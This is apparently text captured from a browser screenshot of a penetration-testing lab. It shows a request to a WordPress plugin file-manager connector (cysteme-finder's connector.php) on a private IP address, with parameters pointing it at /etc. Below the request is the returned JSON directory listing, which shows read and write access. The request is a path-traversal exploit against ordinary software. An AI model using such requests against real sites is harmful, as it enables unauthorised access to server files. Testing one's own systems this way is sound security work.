 安装主题 ‹ 泡泡的网站 — Wor
192.168.70.4:6082/wp-conter
不安全
192.168.70.4:6082/wp-content/plugins/cysteme-finder/php/connector.php?wphome=/etc&cmd=open&init=1&tree=1
本地 翻译 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 文件
JSON
cwd
mime : directory
ts : 1730790518
read : 1
write : 1
size : 0
hash : l1_Lw
volumeid : l1_
name : Fichiers du site
date : Today 15:08
locked : 1
dirs : 1
options
path : Fichiers du site
url : null
tmbUrl :
disabled : 1
extract
separator : /
copyOverwrite : 1
archivers
create : 3
application/x-tar
application/x-gzip
application/x-bzip2
extract : 0
路径: JSON
键: JSON : 复制 deURI deBase64 aLine
{
"cwd": {
"mime": "directory",
"ts": 1730790518,
"read": 1,
"write": 1,
"size": 0,
"hash": "l1_Lw",
"volumeid": "l1_",
"name": "Fichiers du site",
"date": "Today 15:08",
"locked": 1,
"dirs": 1
},
"options": {
"path": "Fichiers du site",
"url": null,
"tmbUrl": "",
"disabled": [
"extract"
],
"separator": "/"
修改
+全部展开 -全部收起 展开到选中节点 滚动到选中节点
显示值 自动展示图片 展示数组长度 显示图标